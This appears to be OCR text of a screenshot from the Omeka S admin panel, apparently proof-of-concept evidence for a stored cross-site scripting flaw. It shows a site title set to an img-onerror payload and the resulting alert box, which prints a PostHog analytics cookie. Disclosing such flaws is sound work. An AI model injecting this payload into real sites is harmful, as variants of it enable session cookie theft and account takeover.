 /omeka/omeka-s/admin/site
BURI
28
omeka-s
SIGNED IN AS
admin
Logout
Search items
Sites
1
RESOURCES
Items
Item sets
Vocabularies
Resource templates
ADMIN
Users
Modules
Jobs
Settings
Sites
Add new site
1 of 1 1–1 of 1
Title Ascending Sort
Title URL slug Owner
"><img src=x
onerror=alert(document.cookie)>
test admin
2
1 of 1 1–1 of 1
Delete site
Are you sure you would like to delete this
site?
Confirm delete
">
ph_mqkwGT0JNFqO-zX2t0mW6Tec9yooaVu7xCBIXtHnt5Y_posthog=
%7B%22distinct_id%22%3A%2217a7b349106159-009595b41217eb-
4c3f2d73-384000-17a7b3491073d%22%2C%22%24device_id%22%3A
%2217a7b349106159-009595b41217eb-4c3f2d73-384000-17a7b3491073d
%22%7D
OK